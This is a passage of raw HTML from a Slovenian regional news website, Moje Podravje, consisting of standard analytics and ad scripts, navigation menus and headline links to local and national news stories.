<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-25744 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child vstop-v-avstrijo-brez-omejitev global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697132e0808fd_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697132e081266_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697132e081266" ><script>var block_td_uid_2_697132e081266 = new tdBlock();
block_td_uid_2_697132e081266.id = "td_uid_2_697132e081266";
block_td_uid_2_697132e081266.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697132e081266_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697132e081266_rand","tdc_css_class_style":"td_uid_2_697132e081266_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697132e081266.td_column_number = "3";
block_td_uid_2_697132e081266.block_type = "td_block_mega_menu";
block_td_uid_2_697132e081266.post_count = "5";
block_td_uid_2_697132e081266.found_posts = "3310";
block_td_uid_2_697132e081266.header_color = "";
block_td_uid_2_697132e081266.ajax_pagination_infinite_stop = "";
block_td_uid_2_697132e081266.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697132e081266);
</script><div id=td_uid_2_697132e081266 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697132e081266" data-td_block_id="td_uid_2_697132e081266"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697132e081266" data-td_block_id="td_uid_2_697132e081266"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697132e0b5ccb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697132e0b5ccb" ><script>var block_td_uid_3_697132e0b5ccb = new tdBlock();
block_td_uid_3_697132e0b5ccb.id = "td_uid_3_697132e0b5ccb";
block_td_uid_3_697132e0b5ccb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697132e0b5ccb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697132e0b5ccb_rand","tdc_css_class_style":"td_uid_3_697132e0b5ccb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697132e0b5ccb.td_column_number = "3";
block_td_uid_3_697132e0b5ccb.block_type = "td_block_mega_menu";
block_td_uid_3_697132e0b5ccb.post_count = "5";
block_td_uid_3_697132e0b5ccb.found_posts = "1874";
block_td_uid_3_697132e0b5ccb.header_color = "";
block_td_uid_3_697132e0b5ccb.ajax_pagination_infinite_stop = "";
block_td_uid_3_697132e0b5ccb.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_697132e0b5ccb);
</script><div id=td_uid_3_697132e0b5ccb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697132e0b5ccb" data-td_block_id="td_uid_3_697132e0b5ccb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697132e0b5ccb" data-td_block_id="td_uid_3_697132e0b5ccb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697132e0d0550_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697132e0d0550" ><script>var block_td_uid_4_697132e0d0550 = new tdBlock();
block_td_uid_4_697132e0d0550.id = "td_uid_4_697132e0d0550";
block_td_uid_4_697132e0d0550.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697132e0d0550_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697132e0d0550_rand","tdc_css_class_style":"td_uid_4_697132e0d0550_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697132e0d0550.td_column_number = "3";
block_td_uid_4_697132e0d0550.block_type = "td_block_mega_menu";
block_td_uid_4_697132e0d0550.post_count = "5";
block_td_uid_4_697132e0d0550.found_posts = "1698";
block_td_uid_4_697132e0d0550.header_color = "";
block_td_uid_4_697132e0d0550.ajax_pagination_infinite_stop = "";
block_td_uid_4_697132e0d0550.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697132e0d0550);
</script><div id=td_uid_4_697132e0d0550 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
